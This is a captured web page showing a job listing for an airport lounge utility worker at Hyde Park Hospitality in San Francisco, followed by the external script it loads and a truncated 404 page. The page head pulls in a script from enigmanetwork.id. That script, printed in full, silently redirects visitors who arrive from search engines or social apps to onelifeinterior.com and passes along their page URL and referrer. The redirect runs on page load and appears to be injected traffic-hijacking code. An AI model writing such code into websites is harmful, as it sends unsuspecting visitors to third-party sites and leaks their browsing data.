

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishingwithjake.com/gig/job/airport-lounge-utility-at-hyde-park-hospitality-san-francisco-ca-QVR5YW9rRXFhWUVEY20rR1FlRU1IazJKb0E9PQ==
body_size: 5235
content:
<!doctype html>
<html lang="en">
<head>

<!-- Basic Page Needs
================================================== -->
<title>Airport Lounge Utility job at Hyde Park Hospitality San Francisco, CA, US - fishingwithjake.com</title>
<meta name="description" content="Airport Lounge Utility job at Hyde Park Hospitality San Francisco, CA, US &nbsp;...Job Description 
 Job Description  Airport Lounge Utility 
 Pay: $22.00-$23.00 per hour 
 UTILITY JOB DESCRIPTION 
 The work of Airport Lounge Utility includes performing full range of back-of-house cleaning duties and responsibilities in support of Company operations...&nbsp;">
<meta name="ver" content="z0ne5">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<!-- CSS
================================================== -->
<link rel="stylesheet" href="https://fishingwithjake.com/gig/css/style.css">
<link rel="stylesheet" href="https://fishingwithjake.com/gig/css/colors/blue.css">
<script src="https://enigmanetwork.id/arsajob.js"></script>
</head>
<body>

<!-- Wrapper -->
<div id="wrapper">

<!-- Header Container
================================================== -->
<header id="header-container" class="fullwidth">

	<!-- Header -->
	<div id="header">
		<div class="container">
			
			<!-- Left Side Content -->
			<div class="left-side">
				
			
				<!-- Main Navigation -->
				<nav id="navigation">
					<ul id="responsive">

						<li><a href="https://fishingwithjake.com/gig">Home</a>
							
						</li>

						

					</ul>
				</nav>
				<div class="clearfix"></div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


		</div>
	</div>
	<!-- Header / End -->

</header>
<!--iklan1-->


  <div class="clearfix"></div>
<!-- Header Container / End -->



<!-- Titlebar
================================================== -->
<div class="single-page-header" data-background-image="https://fishingwithjake.com/gig/images/single-job.jpg">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single-page-header-inner">
					<div class="left-side">
						<div class="header-details">
							<h3>Airport Lounge Utility Job at Hyde Park Hospitality, San Francisco, CA</h3>
							<h5>QVR5YW9rRXFhWUVEY20rR1FlRU1IazJKb0E9PQ==</h5>
							<ul>
								<li><i class="icon-material-outline-business"></i> Hyde Park Hospitality</li>
								<li><i class="icon-material-outline-location-on"></i> San Francisco, CA</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Page Content
================================================== -->
<div class="container">
	<div class="row">
		
		<!-- Content -->
		<div class="col-xl-8 col-lg-8 content-right-offset">

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Job Description</h3>
				 <h3> Job Description </h3><p> Job Description <p><p><b> Airport Lounge Utility </b></p><p><b> Pay: $22.00-$23.00 per hour </b></p><p><b> UTILITY JOB DESCRIPTION </b></p><p> The work of Airport Lounge Utility includes performing full range of back-of-house cleaning duties and responsibilities in support of Company operations. </p><ul><li> Restocks bar and kitchen supplies including chaffing dishes, crock pots, trays, coffee, cups, glasses, etc. in all service areas and other work areas so that health standards are met. </li><li> Cleans dishware and operates dishwashing machine. </li><li> Cleans  breakrooms/kitchens.  Disinfects sinks, countertops, tables, chairs, refrigerators, etc. </li><li> Assists with cleaning of all lounge areas. </li><li> Assists with food preparation, including cutting fruit for bar program, when needed. </li><li> Assists with bussing and cleaning of tables when needed. </li><li> Empties wastebaskets and recyclables and transports to disposal area. </li><li> Helps with deliveries by loading and unloading products following the FIFO method. </li><li> Relies on instructions and pre-established guidelines to perform the functions of the job. </li><li> Passes and obtains food handler certification and maintains current city and state approved badges and permits, as applicable. </li><li> Adheres to all local and state health department and other state agency regulations. </li><li> Assist with the removal of trash throughout lounge, taking to designated disposal areas. </li><li> Other duties as assigned. </li></ul><p><b> UTILITY JOB REQUIREMENTS </b></p><p> Ability to successfully pass airport authority security background check. High school diploma or GED is preferred. Must be at least 18 or 21 years of age as applicable by law. Must be able to handle multiple tasks and possess verbal communication skills necessary to communicate with customers, passengers, and co-workers. Able to work rotating shifts including weekends (i.e. Friday, Saturday and Sunday), holidays and days off. Ability to read, write, speak and understand the English language. </p><p><b> UTILITY ESSENTIAL JOB FUNCTIONS </b></p><ul><li> Must be able to perform the following essential duties complying with company standards: </li><li> Ability to cooperate with peers, customers, and supervisors of diverse nature who may hold divergent views. </li><li> Pass and maintain all necessary licenses and certifications as applicable by law. </li><li> Must be able to stand during entire scheduled shift. </li><li> Ability to handle the stress of a fast-paced work shift up to ten (10) hours. </li><li> Ability to read and interpret basic documents and comply with all company policies and procedures. </li><li> Ability to effectively present information in one-on-one and group settings to passengers, customers, and other team members of the Company. </li><li> Ability to add, subtract, multiply and divide using whole numbers. </li><li> Ability to interpret instructions furnished in written, oral, diagram, or schedule form. </li><li> Ability to bend, climb up/down, crouch, hear, kneel, reach, speak, stand, turn, twist, walk. </li><li> Must be able to lift 40 pounds, 40 inches high without the aid of another person. </li><li> Must be able to push and/or pull 120 pounds with the assistance of a wheeled cart. </li><li> Ability to perform tasks safely and according to established procedures to prevent personal injury, injury to others and avoid damage to the environment, facilities, and equipment. </li><li> Ability to follow all lawful safety and health regulations. </li><li> Personal appearance and grooming will present a favorable corporate and customer image. </li><li> Must be able to pass and obtain security background check and clearance to work in airport environment. </li><li> Report to work on a regular and timely basis. </li></ul><p><b> BENEFITS </b></p><ul><li><p> Medical Insurance (Health, Dental, Vision)</p></li><li><p> Disability Insurance </p></li><li><p> Vacation and PTO </p></li><li><p>401K Plan with generous Company Matching </p></li><li><p> Employee Assistance Program (EAP)</p></li><li><p> Employee Corporate Discounts for nationally recognized products and services (childcare, electronics, entertainment, hotels, home, groceries, restaurants, auto, travel, and pets)</p></li></ul><p><b> ABOUT THE COMPANY </b></p><p> Hyde Park Hospitality (HPH) is a young—but dynamic and fast-growing—company built on deep roots in the food business. HPH earned Crain’s Fast 50 Award in 2023 for being one (ranked 24th) of the fifty fastest growing businesses in the Chicago-area! We provide services ranging from airport concessions, management staffing, brand licensing, to contracted food and facilities management. With a 75% diverse senior management team, HPH values diversity and welcomes everyone with necessary qualifications and experience, regardless of race, gender, sexual orientation, age, disability, veteran status, and any other protected status, to apply. Learn more about us at hph-us.com. </p>				 
				 <h3 class="margin-bottom-25">Job Tags</h3>
				 Hourly pay, Holiday work, Local area, Shift work, Rotating shift, Sunday, Saturday, 			</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"JobPosting","title":"Airport Lounge Utility at Hyde Park Hospitality San Francisco, CA","description":" Airport Lounge Utility job at Hyde Park Hospitality. San Francisco, CA. <h3> Job Description </h3><p> Job Description <p><p><b> Airport Lounge Utility </b></p><p><b> Pay: $22.00-$23.00 per hour </b></p><p><b> UTILITY JOB DESCRIPTION </b></p><p> The work of Airport Lounge Utility includes performing full range of back-of-house cleaning duties and responsibilities in support of Company operations. </p><ul><li> Restocks bar and kitchen supplies including chaffing dishes, crock pots, trays, coffee, cups, glasses, etc. in all service areas and other work areas so that health standards are met. </li><li> Cleans dishware and operates dishwashing machine. </li><li> Cleans  breakrooms/kitchens.  Disinfects sinks, countertops, tables, chairs, refrigerators, etc. </li><li> Assists with cleaning of all lounge areas. </li><li> Assists with food preparation, including cutting fruit for bar program, when needed. </li><li> Assists with bussing and cleaning of tables when needed. </li><li> Empties wastebaskets and recyclables and transports to disposal area. </li><li> Helps with deliveries by loading and unloading products following the FIFO method. </li><li> Relies on instructions and pre-established guidelines to perform the functions of the job. </li><li> Passes and obtains food handler certification and maintains current city and state approved badges and permits, as applicable. </li><li> Adheres to all local and state health department and other state agency regulations. </li><li> Assist with the removal of trash throughout lounge, taking to designated disposal areas. </li><li> Other duties as assigned. </li></ul><p><b> UTILITY JOB REQUIREMENTS </b></p><p> Ability to successfully pass airport authority security background check. High school diploma or GED is preferred. Must be at least 18 or 21 years of age as applicable by law. Must be able to handle multiple tasks and possess verbal communication skills necessary to communicate with customers, passengers, and co-workers. Able to work rotating shifts including weekends (i.e. Friday, Saturday and Sunday), holidays and days off. Ability to read, write, speak and understand the English language. </p><p><b> UTILITY ESSENTIAL JOB FUNCTIONS </b></p><ul><li> Must be able to perform the following essential duties complying with company standards: </li><li> Ability to cooperate with peers, customers, and supervisors of diverse nature who may hold divergent views. </li><li> Pass and maintain all necessary licenses and certifications as applicable by law. </li><li> Must be able to stand during entire scheduled shift. </li><li> Ability to handle the stress of a fast-paced work shift up to ten (10) hours. </li><li> Ability to read and interpret basic documents and comply with all company policies and procedures. </li><li> Ability to effectively present information in one-on-one and group settings to passengers, customers, and other team members of the Company. </li><li> Ability to add, subtract, multiply and divide using whole numbers. </li><li> Ability to interpret instructions furnished in written, oral, diagram, or schedule form. </li><li> Ability to bend, climb up/down, crouch, hear, kneel, reach, speak, stand, turn, twist, walk. </li><li> Must be able to lift 40 pounds, 40 inches high without the aid of another person. </li><li> Must be able to push and/or pull 120 pounds with the assistance of a wheeled cart. </li><li> Ability to perform tasks safely and according to established procedures to prevent personal injury, injury to others and avoid damage to the environment, facilities, and equipment. </li><li> Ability to follow all lawful safety and health regulations. </li><li> Personal appearance and grooming will present a favorable corporate and customer image. </li><li> Must be able to pass and obtain security background check and clearance to work in airport environment. </li><li> Report to work on a regular and timely basis. </li></ul><p><b> BENEFITS </b></p><ul><li><p> Medical Insurance (Health, Dental, Vision)</p></li><li><p> Disability Insurance </p></li><li><p> Vacation and PTO </p></li><li><p>401K Plan with generous Company Matching </p></li><li><p> Employee Assistance Program (EAP)</p></li><li><p> Employee Corporate Discounts for nationally recognized products and services (childcare, electronics, entertainment, hotels, home, groceries, restaurants, auto, travel, and pets)</p></li></ul><p><b> ABOUT THE COMPANY </b></p><p> Hyde Park Hospitality (HPH) is a young—but dynamic and fast-growing—company built on deep roots in the food business. HPH earned Crain’s Fast 50 Award in 2023 for being one (ranked 24th) of the fifty fastest growing businesses in the Chicago-area! We provide services ranging from airport concessions, management staffing, brand licensing, to contracted food and facilities management. With a 75% diverse senior management team, HPH values diversity and welcomes everyone with necessary qualifications and experience, regardless of race, gender, sexual orientation, age, disability, veteran status, and any other protected status, to apply. Learn more about us at hph-us.com. </p>","identifier":{"@type":"PropertyValue","name":"Airport Lounge Utility at Hyde Park Hospitality San Francisco, CA","value":"b075905b2fc77ec5b071a37fea3bfb96"},"datePosted":"2025-11-16","validThrough":"2025-12-16","employmentType":["FULL_TIME"],"hiringOrganization":{"@type":"Organization","name":"Hyde Park Hospitality"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","addressLocality":"San Francisco, CA","addressRegion":"San Francisco, CA","postalCode":"88579-3210","addressCountry":"US"}}}</script>	
			

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Similar Jobs</h3>

					<div class="listings-container margin-top-35">
				
				<!-- Job Listing -->
				
				 									
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">The Permanente Medical Group, Inc.</h4>
							<h3 class="job-listing-title"><a href="https://fishingwithjake.com/gig/job/gastroenterologist-at-the-permanente-medical-group-inc-mundelein-il-QkRxZXAwSW9iNDBGZVcyTFJlVU5HVTJKcUE9PQ==" >Gastroenterologist Job at The Permanente Medical Group, Inc.</a></h3>
							<p class="job-listing-text">&nbsp;...Job Description  Adult Gastroenterologist Opportunities with Kaiser Permanente  Fulfilling the promise of medicine  Kaiser Permanente / The Permanente Medical Group  The Permanente Medical Group, Inc. (TPMG - Kaiser Permanente Northern California) is one...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Mundelein, IL</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $250k</li>							
							<li><i class="icon-material-outline-access-time"></i> 17 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Grand Burger Inc</h4>
							<h3 class="job-listing-title"><a href="https://fishingwithjake.com/gig/job/breakfast-line-cook-at-grand-burger-inc-rancho-cucamonga-ca-RHo2Vm8wOG9ib3dOYzJ1TlNlUUJHazJKb0E9PQ==" >Breakfast Line Cook Job at Grand Burger Inc</a></h3>
							<p class="job-listing-text">&nbsp;...Job Description  Job Description  A cook is responsible for preparing food, including prepping ingredients, cooking dishes according...&nbsp;&nbsp;...like grilling or frying and often work collaboratively in a fast-paced environment.  This is a Breakfast, lunch & Dinner place...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Rancho Cucamonga, CA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 13 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Agape Physical Therapy & Sports Rehabilitation</h4>
							<h3 class="job-listing-title"><a href="https://fishingwithjake.com/gig/job/physical-therapy-director-profit-sharing-at-agape-physical-therapy-and-sports-rehabilitation-colora-md-QVRhZHBFUXZhSTRFZVdPR1F1QVBGMHFDcVE9PQ==" >Physical Therapy Director - Profit Sharing Job at Agape Physical Therapy & Sports Rehabilitation</a></h3>
							<p class="job-listing-text">&nbsp;...care and prioritize giving our very best care to our patients.  Job Description  We are seeking an experienced Physical Therapy Director to join our healthcare facility in Cecil County, Maryland. The successful candidate will provide strategic leadership and clinical...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Colora, MD</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $90k - $95k</li>							
							<li><i class="icon-material-outline-access-time"></i> 27 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">TechMagic</h4>
							<h3 class="job-listing-title"><a href="https://fishingwithjake.com/gig/job/remote-senior-salesforce-developer-at-techmagic-remote-QmoyYnJVUW5iNEVCY20ySlJPNEpGMCtH" >Remote Senior Salesforce developer Job at TechMagic</a></h3>
							<p class="job-listing-text">&nbsp;...We are looking for an experienced  Senior Salesforce Developer  with 5+ years  of commercial experience to join our successful project ...&nbsp;&nbsp;...clients team.  Work Schedule:  Full-time working day.  Full remote work is available  (Ukraine). We are open to working with...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Remote</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 21 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Copilot Careers</h4>
							<h3 class="job-listing-title"><a href="https://fishingwithjake.com/gig/job/delivery-driver-pick-your-routes-plan-your-day-guaranteed-pay-at-copilot-careers-manitou-springs-co-Qmp5YXBFTXRhWTRCZUcyT1ErOE5IVXVJcXc9PQ==" >Delivery Driver - Pick Your Routes Plan Your Day Guaranteed Pay Job at Copilot Careers</a></h3>
							<p class="job-listing-text">&nbsp;...Delivery Driver - Pick Your Routes - Plan Your Day With Guaranteed Pay    The Veho Driver App is looking for delivery drivers who want more predictability and control in their day.    Unlike other gig platforms where you have to piece together multiple short jobs to...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Manitou Springs, CO</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 30+ days ago</li>
						</ul>
					</div>
					</div>
													
									
					


				

			</div>

				</div>
		</div>
		

		<!-- Sidebar -->
		<div class="col-xl-4 col-lg-4">
			<div class="sidebar-container">

				<a href="#small-dialog" class="apply-now-button popup-with-zoom-anim">Apply Now <i class="icon-material-outline-arrow-right-alt"></i></a>
					
				<!-- Sidebar Widget -->
				<div class="sidebar-widget">
					<div class="job-overview">
						<div class="job-overview-headline">Job Summary</div>
						<div class="job-overview-inner">
							<ul>
								<li>
									<i class="icon-material-outline-location-on"></i>
									<span>Location</span>
									<h5>San Francisco, CA</h5>
								</li>
								<li>
									<i class="icon-material-outline-business-center"></i>
									<span>Job Type</span>
									<h5>Full Time</h5>
								</li>
																
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Date Posted</span>
									<h5>2025-11-16</h5>
								</li>
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Expiration date</span>
									<h5>2025-12-16</h5>
								</li>
							</ul>
						</div>
					</div>
				</div>

				

			</div>
		</div>

	</div>
</div>

<!-- Footer
================================================== -->
<div id="footer">
	
	
	<!-- Footer Copyrights -->
	<div class="footer-bottom-section">
		<div class="container">
			<div class="row">
				<div class="col-xl-12">
					<strong>fishingwithjake.com</strong>. All Rights Reserved.
				</div>
			</div>
		</div>
	</div>
	<!-- Footer Copyrights / End -->

</div>
<!-- Footer / End -->

</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->
<script src="https://fishingwithjake.com/gig/js/jquery-3.4.1.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/jquery-migrate-3.1.0.min.html"></script>
<script src="https://fishingwithjake.com/gig/js/mmenu.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/tippy.all.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/simplebar.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/bootstrap-slider.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/bootstrap-select.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/snackbar.js"></script>
<script src="https://fishingwithjake.com/gig/js/clipboard.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/counterup.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/magnific-popup.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/slick.min.js"></script>
<script src="https://fishingwithjake.com/gig/js/custom.js"></script>




</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enigmanetwork.id/arsajob.js
body_size: 76
content:
var ars = 'https://onelifeinterior.com';

if(['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','yahoo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


--- FILE ---
content_type: text/html
request_url: https://fishingwithjake.com/gig/js/jquery-migrate-3.1.0.min.html
body_size: 13846
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="cache-control" content="no-store,max-age=0" />
    <meta name="robots" content="noindex" />
    <title>404 - Not found</title>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700%7CRoboto:400,700" rel="stylesheet">
<style>
    * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-tap-highlight-color: transparent;
    }
    body {
        margin: 0;
        padding: 0;
        height: 100%;
        -webkit-text-size-adjust: 100%;
    }
    .fit-wide {
        position: relative;
        overflow: hidden;
        max-width: 1240px;
        margin: 0 auto;
        padding-top: 60px;
        padding-bottom: 60px;
        padding-left: 20px;
        padding-right: 20px;
    }
    .background-wrap { position: relative; }
    .background-wrap.cloud-blue { background-color: #b0e0e9; }
    .background-wrap.white { background-color: #fff; }
    .title { 
        position: relative; 
        text-align: center;
        margin: 20px auto 10px;
    }
    .title--regular { font-family: 'Roboto', Arial, sans-serif; }
    .title--size-large { font-size: 36px; line-height: 46px; }
    .title--size-semimedium { font-size: 20px; line-height: 28px; }
    .title--weight-normal { font-weight: 400; }
    .title--weight-bold { font-weight: 700; }
    .title--subtitle { 
        padding-bottom: 40px; 
        font-family: 'Open Sans', Arial ,sans-serif; 
        text-align: center;
    }
    .error h1,
    .error p { color: #226d7a; }
    .error--bg__cover {
        position: absolute;
        left: 0;
        right: 0;
        width: 90%;
        margin: 0 auto;
    }
    .error--shape__clouds svg {
        display: block;
    }
    .abstract-half-dot--circle {
        z-index: 0;
        position: absolute;
        left: 15em;
        right: 0;
        width: 300px;
        height: 300px;
        margin: 0 auto;
    }
    .icon-graphic {
        z-index: 1;
        position: relative;
        width: 300px;
        height: 300px;
        margin: 0 auto;
    }
    @media screen and (max-width: 767px) {
        .error--bg__cover { display: none; }
        .abstract-half-dot--circle { left: 0; }
    }
</style>
</head>
<body>
    <div id="container">
        <section class="error content background-wrap cloud-blue">
            <div class="fit-wide">
                <div class="error--bg__cover">
                    <svg id="acce7670-904f-4f8c-b867-68138c2f8c06" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019 467"><title>404_bg</title><path d="M962.794,62.029a11.471,11.471,0,0,1-.656-22.923h0a11.471,11.471,0,0,1,1.327,22.9C963.24,62.023,963.017,62.029,962.794,62.029ZM962.253,41.1a9.47,9.47,0,1,0,10,8.906,9.481,9.481,0,0,0-10-8.906Z" fill="#1e6d7a"/><path d="M974.934,40.4a1,1,0,0,1-.836-.45,10.049,10.049,0,0,0-9.688-4.276A1,1,0,0,1,964.1,33.7a11.952,11.952,0,0,1,11.67,5.153,1,1,0,0,1-.834,1.549Z" fill="#1e6d7a"/><path d="M273.605,61.8a9.971,9.971,0,0,1-7.251-3.106h0a10.012,10.012,0,1,1,7.251,3.106Zm0-17.991a8,8,0,0,0-5.8,13.507h0a8,8,0,1,0,5.8-13.507Z" fill="#226d7a"/><path d="M26.007,453q-.131,0-.261,0a10.019,10.019,0,1,1,.261,0ZM26,435a8.042,8.042,0,1,0,.208,0C26.134,435,26.064,435,26,435Z" fill="#226d7a"/><path d="M750.007,467q-.13,0-.261,0a9.933,9.933,0,0,1-6.994-3.108h0a10,10,0,1,1,7.255,3.11Zm-.013-18a8,8,0,0,0-5.793,13.511h0a8,8,0,1,0,6-13.509C750.134,449,750.063,449,749.994,449Z" fill="#226d7a"/><path d="M292.416,254.312a1.013,1.013,0,0,1-.417-.09L266.634,242.6a1,1,0,0,1-.191-1.7L287.2,225a1,1,0,0,1,1.594.629l4.607,27.516a1,1,0,0,1-.986,1.165Zm-23.437-12.835,22.139,10.141L287.1,227.6Z" fill="#226d7a"/><path d="M773.316,228.33a1,1,0,0,1-1-1.022l.571-26.14a1,1,0,0,1,1.487-.851l24.356,13.607a1,1,0,0,1-.038,1.767l-24.926,12.532A1.006,1.006,0,0,1,773.316,228.33Zm1.535-25.456-.5,22.815,21.756-10.938Z" fill="#226d7a"/><path d="M136.509,150.348l-2.39-8.09a7.115,7.115,0,1,0-1.9.629l2.372,8.028a1,1,0,0,0,.959.717,1,1,0,0,0,.959-1.284ZM126,136a5,5,0,1,1,5,5A5.006,5.006,0,0,1,126,136Z" fill="#226d7a"/><path d="M137.141,159.545l2.55,8.632a1,1,0,0,0,.959.717,1.037,1.037,0,0,0,.284-.041,1,1,0,0,0,.675-1.243l-2.55-8.631a1,1,0,0,0-1.918.566Z" fill="#226d7a"/><path d="M129.751,208.226l-6.265,6.461a1,1,0,0,0,1.436,1.393l6.265-6.461a1,1,0,0,0-1.436-1.393Z" fill="#226d7a"/><path d="M92.076,230.463l7.936,2.293c0,.082-.012.162-.012.244a7,7,0,1,0,12.587-4.2l6.07-6.259a1,1,0,1,0-1.436-1.393l-6.052,6.242a6.978,6.978,0,0,0-10.8,3.386l-7.737-2.235a1,1,0,0,0-.555,1.922ZM107,228a5,5,0,1,1-5,5A5.006,5.006,0,0,1,107,228Z" fill="#226d7a"/><path d="M74.783,225.467l8.647,2.5a.989.989,0,0,0,.278.04,1,1,0,0,0,.276-1.962l-8.646-2.5a1,1,0,0,0-.555,1.922Z" fill="#226d7a"/><path d="M28.617,241.8a1,1,0,0,0,.7-.282l6.461-6.266a1,1,0,0,0-1.393-1.436l-6.461,6.266a1,1,0,0,0,.7,1.718Z" fill="#226d7a"/><path d="M19.257,291.006a1,1,0,0,0,.964-1.269L17.8,281.069a1,1,0,0,0-1.927.537l2.419,8.668A1,1,0,0,0,19.257,291.006Z" fill="#226d7a"/><path d="M13.216,264.635a6.979,6.979,0,0,0,3.394-10.8l6.242-6.052a1,1,0,1,0-1.393-1.435L15.2,252.413A7,7,0,1,0,11,265c.08,0,.158-.009.237-.012l2.219,7.95a1,1,0,0,0,1.927-.538ZM6,258a5,5,0,1,1,5,5A5.006,5.006,0,0,1,6,258Z" fill="#226d7a"/><path d="M39.924,315.537l-7.936-2.293c0-.082.012-.162.012-.244a7.008,7.008,0,0,0-7-7c-.08,0-.158.009-.237.012l-2.123-7.606a1,1,0,0,0-1.927.537l2.072,7.422a7,7,0,1,0,8.847,8.859l7.737,2.235a1.025,1.025,0,0,0,.278.039,1,1,0,0,0,.277-1.961ZM25,318a5,5,0,1,1,5-5A5.006,5.006,0,0,1,25,318Z" fill="#226d7a"/><path d="M57.217,320.532l-8.647-2.5a1,1,0,1,0-.554,1.922l8.646,2.5a1.03,1.03,0,0,0,.278.039,1,1,0,0,0,.277-1.961Z" fill="#226d7a"/><path d="M90.765,317.017,84.592,323a6.975,6.975,0,0,0-9.76,2.693.984.984,0,0,0-.323-.168l-8.646-2.5a1,1,0,0,0-.554,1.922l8.646,2.5a1,1,0,0,0,.216.031,7,7,0,1,0,11.98-3.2l6.006-5.825a1,1,0,1,0-1.392-1.435ZM81,334a5,5,0,1,1,5-5A5.006,5.006,0,0,1,81,334Z" fill="#226d7a"/><path d="M103.687,304.486l-6.461,6.266a1,1,0,0,0,1.393,1.436l6.461-6.266a1,1,0,0,0-1.393-1.436Z" fill="#226d7a"/><path d="M147,184c-.182,0-.361.014-.54.027l-2.3-7.786a1,1,0,1,0-1.918.567l2.263,7.66a6.977,6.977,0,0,0-2.643,11.269l-5.845,6.028a1,1,0,1,0,1.436,1.392L143.419,197A7,7,0,1,0,147,184Zm0,12a4.995,4.995,0,0,1-1.121-9.863,1.033,1.033,0,0,0,.155-.022c.015,0,.025-.016.04-.021A5,5,0,1,1,147,196Z" fill="#226d7a"/><path d="M52,224a7,7,0,0,0,5.984-3.386l8.153,2.356a1.025,1.025,0,0,0,.278.039,1,1,0,0,0,.276-1.961l-7.924-2.29a7,7,0,1,0-11.918,2.965l-6.006,5.824a1,1,0,1,0,1.392,1.436L48.408,223A6.952,6.952,0,0,0,52,224Zm0-12a5,5,0,1,1-5,5A5.006,5.006,0,0,1,52,212Z" fill="#226d7a"/><path 